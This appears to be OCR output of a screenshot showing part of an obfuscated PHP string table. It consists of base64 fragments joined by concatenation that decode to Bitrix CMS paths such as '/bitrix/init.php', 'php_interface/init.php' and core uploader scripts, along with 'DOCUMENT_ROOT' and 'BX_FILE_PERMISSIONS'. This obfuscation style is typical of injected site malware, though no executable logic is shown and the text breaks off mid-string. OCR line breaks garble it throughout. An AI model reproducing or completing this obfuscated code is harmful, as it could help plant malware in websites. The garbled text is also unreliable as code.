
mUvY'
.
'3N'
.
'zL2N'
.
'vc'
.
'mUuY3Nz'
,
'L2Jpd'
.
'HJ
peC'
.
'9qcy9tYWluL2N'
.
'v'
.
'c'
.
'mUvY3NzL2NvcmV
fc'
.
'G9'
.
'wd'
.
'XAuY3'
.
'Nz'
,
'L'
.
'2Jp'
.
'd'
.
'HJ
peC'
.
'9q'
.
'c'
.
'y9'
.
'tYWl'
.
'uL2'
.
'N'
.
'vcmU
v'
.
'Y3NzL'
.
'2'
.
'NvcmVf'
.
'dG9vb'
.
'HR'
.
'pcC5
j'
.
'c'
.
'3M='
,
''
.
'L2Jp'
.
'dH'
.
'Jp'
.
'e'
.
'C9qcy9
tY'
.
'WluL2Nv'
.
'cmUvY3NzL2NvcmVfZGF0ZS5jc3M
='
,
'Q'
.
'VBQT'
.
'El'
.
'DQVRJT04='
,
''
.
'Y
2'
.
'9'
.
'yZX'
.
'Vwb'
.
'G9hZGVy'
,
'L'
.
'2'
.
'Jp
d'
.
'HJp'
.
'eC9q'
.
'cy9'
.
'tYWluL2'
.
'NvcmUvY2
9'
.
'yZV'
.
'91cGxvYWR'
.
'lc'
.
'i'
.
'9jb21tb2
4'
.
'u'
.
'an'
.
'M='
,
'L2Jp'
.
'd'
.
'HJpe'
.
'C'
.
'9q
c'
.
'y9tYWluL2N'
.
'vc'
.
'mUvY'
.
'29y
Z'
.
'V'
.
'9'
.
'1cG'
.
'x'
.
'v'
.
'YWRlci'
.
'91cGxvYWR
lci5qcw=='
,
''
.
'L2JpdHJp'
.
'eC9qc'
.
'y9tYWluL2N
vcmUvY29yZV'
.
'91'
.
'cGxv'
.
'YWRlci'
.
'9maWxlLmp
z'
,
''
.
'L2J'
.
'pdH'
.
'JpeC9qcy9tY'
.
'WluL2'
.
'Nvc
mUvY'
.
'29yZ'
.
'V91c'
.
'GxvYWRlci9xdW
V'
.
'1'
.
'Z'
.
'S5qcw='
.
'='
,
'R'
.
'E9DVU1FTl'
.
'RfU
k9PVA=='
,
'L2'
.
'Jpd'
.
'H'
.
'JpeC9pbml'
.
'0LnBocA
=='
,
'cG'
.
'hwX2ludGV'
.
'y'
.
'Z'
.
'mFjZS9p'
.
'bml0
L'
.
'nBocA='
.
'='
,
'RE9'
.
'DVU1FTlRfUk9P'
.
'VA=
='
,
'cGhw'
.
'X'
.
'2ludGVyZm'
.
'FjZ'
.
'S8='
,
'L'
.
'2
luaXQucG'
.
'hw'
,
'RE9DVU1FTlR'
.
'fUk'
.
'9PV'
.
'A=
='
,
'Qlh'
.
'fRklMRV'
.
'9QR'
.
'VJ'
.
'NSVN'
.
'TSU9OU